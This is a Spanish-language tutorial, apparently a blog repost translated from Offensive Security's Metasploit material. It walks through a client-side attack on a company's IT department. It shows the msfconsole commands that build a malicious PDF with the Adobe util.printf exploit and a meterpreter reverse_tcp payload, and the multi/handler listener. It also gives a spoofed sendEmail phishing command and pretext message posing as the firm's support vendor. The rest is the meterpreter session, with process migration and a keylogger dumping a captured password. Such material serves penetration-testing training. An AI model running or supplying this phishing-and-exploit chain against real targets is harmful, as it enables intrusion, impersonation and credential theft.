Ataques Client Side

Como ya se ha discutido, Metasploit tiene muchos usos y ahora vamos a duscutir otro aqui, es ataques client side. Para mostrar el poder de como puede ser usado MSF en ataques client side usaremos una historia.

En el mundo de la seguridad, la ingenieria social se ha convertido en un ataque cada vez mas usado. A pesar de que la tecnologias estan cambiando, una cosa que se mantiene igual es la falta de seguridad con las personas. Debido a esto, la ingenieria social se ha convertido en un tema muy "caliente" en el mundo de la seguridad hoy en dia.

En nuestro primer escenario nuestro atacante ha estado recolectando mucha informacion usando una herramienta como Metasploit Framework, Maltego y otras herramientas para conseguir direcciones de correos electronicos e informacion para poder lanzar un ataque de client side con ingenieria social en la victima.

Despues de la inmersion con exito por internet en busca de correos electronicos, ha ganado dos piezas clave de informacion.

1) Utilizan "Best Computers" para servicio tecnico.

2) El departamento IT tiene una direccion de correo electronico itdept@victim.com

Queremos ganar acceso shell del computador del Departamento IT y ejecutar un keylogger para capturar un password, o cualquier otra informacion de importante.

Comenzamos por cargar el msfconsole.

Luego de cargar, creamos un PDF malicioso que le dara a la victima una cierta confianza al abrirlo. Para hacer esto, debe parecer legitimo, tener un titulo que sea realista, y que no sea marcado por los anti-virus o alguna otra alerta de seguridad.

Vamos a usar el Adobe Reader "util.printf()" JavaScript Function Stack Buffer Overflow Vulnerability.

Adobe Reader es propenso a una vulnerabilidad de desboradmiento de buffer basado en la pila debido que la aplicacion no realiza una revision de los limites adecuados de los datos proporcionados por el usuario.

Un atacante puede explotar este problema ejecutando codigo arbitrario con los privilegios del usuario ejecutando la aplicacion o cerrar la aplicacion, denegando el servicio a los usuarios legitimos.

Asi que empezamos por crear nuestro archivo PDF malicioso para usar en este ataque de client side.

msf > use exploit/windows/fileformat/adobe_utilprintf

msf exploit(adobe_utilprintf) > set FILENAME BestComputers-UpgradeInstructions.pdf

FILENAME => BestComputers-UpgradeInstructions.pdf

msf exploit(adobe_utilprintf) > set PAYLOAD windows/meterpreter/reverse_tcp

PAYLOAD => windows/meterpreter/reverse_tcp

msf exploit(adobe_utilprintf) > set LHOST 192.168.8.128

LHOST => 192.168.8.128

msf exploit(adobe_utilprintf) > set LPORT 4455

LPORT => 4455

msf exploit(adobe_utilprintf) > show options

Module options:

Name Current Setting Required Description

---- --------------- -------- -----------

FILENAME BestComputers-UpgradeInstructions.pdf yes The file name.

OUTPUTPATH /pentest/exploits/framework3/data/exploits yes The location of the file.

Payload options (windows/meterpreter/reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

EXITFUNC process yes Exit technique: seh, thread, process

LHOST 192.168.8.128 yes The local address

LPORT 4455 yes The local port

Exploit target:

Id Name

-- ----

0 Adobe Reader v8.1.2 (Windows XP SP3 English)

Una vez que tengamos todas las opciones definidas en el modo que queramos, ejecutamos "exploit" para crear el archivo.

msf exploit(adobe_utilprintf) > exploit

[*] Handler binding to LHOST 0.0.0.0

[*] Started reverse handler

[*] Creating 'BestComputers-UpgradeInstructions.pdf' file...

[*] Generated output file /pentest/exploits/framework3/data/exploits/BestComputers-UpgradeInstructions.pdf

[*] Exploit completed, but no session was created.

msf exploit(adobe_utilprintf) >

Asi podemos ver que el archivo PDF fue creado en un sub-directorio en donde estamos. Vamos a copiarlo en el directorio /tmp para que sea facil de localizar mas tarde.

Antes de enviar el archivo malicioso a nuestra victima, necesitamos configurar algo que escuche para capturar la conexion inversa. Vamos a usar msfconsole para configurar el multi handler.

msf > use exploit/multi/handler

msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp

PAYLOAD => windows/meterpreter/reverse_tcp

msf exploit(handler) > set LPORT 4455

LPORT => 4455

msf exploit(handler) > set LHOST 192.168.8.128

LHOST => 192.168.8.128

msf exploit(handler) > exploit

[*] Handler binding to LHOST 0.0.0.0

[*] Started reverse handler

[*] Starting the payload handler...

Ahora que estamos a la escucha esperando en recibir el payload malicioso, tenemos que entregar este payload a la victima y como en la recopilacion de informacion obtuvimos la direccion de correo electronico del departamento IT, usaremos un pequeño y util script llamado sendEmail para enviar el payload a la victima. Con el kung-fu de una-linea, podemos adjuntar el archivo pdf, usamos cualquier servidor smtp que queramos y escribimos un email convincente desde cualquier direccion...

root@bt4:~# sendEmail -t itdept@victim.com -f techsupport@bestcomputers.com -s 192.168.8.131 -u Important Upgrade Instructions -a /tmp/BestComputers-UpgradeInstructions.pdf

Reading message body from STDIN because the '-m' option was not used.

If you are manually typing in a message:

- First line must be received within 60 seconds.

- End manual input with a CTRL-D on its own line.

IT Dept,

We are sending this important file to all our customers. It contains very important instructions for upgrading and securing your software. Please read and let us know if you have any problems.

Sincerely,

Best Computers Tech Support

Aug 24 17:32:51 bt4 sendEmail[13144]: Message input complete.

Aug 24 17:32:51 bt4 sendEmail[13144]: Email was sent successfully!

Como podemos ver aqui, el script nos permite poner cualquier direccion FROM (-f) , cualquier direccion TO (-t), cualquier servidor SMTP (-s) como tambien un Titulo (-u) y el archivo adjunto (-a). Una vez que hacemos todo esto y precionamos enter podemos escribir cualquier mensaje que queramos, luego precionamos CTRL+D y esto enviara el correo electronico a la victima.

Ahora en la maquina de la victima, los empleados del Departamento IT lo conseguiran durante el dia cuando inicien seccion en el computador para revisar sus correos.



El ve el muy importante documento y lo copia hacia su escritorio como lo hace siempre, y lo escanea con su programa anti-virus favorito.

Como podemos ver, paso sin ser detectado por lo que nuestro administrador IT esta dispuesto en abrir este archivo para implementar rapidamente estas importantes actualizaciones. Al hacer click el archivo abre Adobe pero muestra una ventana gris que no revela nunca un PDF. En cambio, en el equipo atacante se revela...

[*] Handler binding to LHOST 0.0.0.0

[*] Started reverse handler

[*] Starting the payload handler...

[*] Sending stage (718336 bytes)

session[*] Meterpreter session 1 opened (192.168.8.128:4455 -> 192.168.8.130:49322)

meterpreter >

Ahora tenemos una shell de su computador a traves de un ataque de client side con un PDF malicioso. Por supuesto, seria conveniente a este punto mover la shell a otro proceso diferente, porque cuando se finalize Adobe no perdamos la shell. Luego obtenemos informacion del sistema, ejecutamos un keylogger y continuamos explotando la red.

meterpreter > ps

Process list

============

PID Name Path

--- ---- ----

852 taskeng.exe C:\Windows\system32\taskeng.exe

1308 Dwm.exe C:\Windows\system32\Dwm.exe

1520 explorer.exe C:\Windows\explorer.exe

2184 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe

2196 VMwareUser.exe C:\Program FilesVMware\VMware Tools\VMwareUser.exe

3176 iexplore.exe C:\Program Files\Internet Explorer\iexplore.exe

3452 AcroRd32.exe C:\Program Files\AdobeReader 8.0\ReaderAcroRd32.exe

meterpreter > migrate 1520

[*] Migrating to 1520...

[*] Migration completed successfully.

meterpreter > sysinfo

Computer: OFFSEC-PC

OS : Windows Vista (Build 6000, ).

meterpreter > use priv

Loading extension priv...success.

meterpreter > keyscan_start

Starting the keystroke sniffer...

meterpreter > keyscan_dump

Dumping captured keystrokes...

Support, I tried to open ti his file 2-3 times with no success. I even had my admin and CFO tru y it, but no one can get it to p open. I turned on the rmote access server so you can log in to fix our p this problem. Our user name is admin and password for that session is 123456. Call or eme ail when you are done. Thanks IT Dept

meterpreter >

GAME OVER

- Original by www.offensive-security.com

- Traslated by Jhyx

0 comentarios:

Publicar un comentario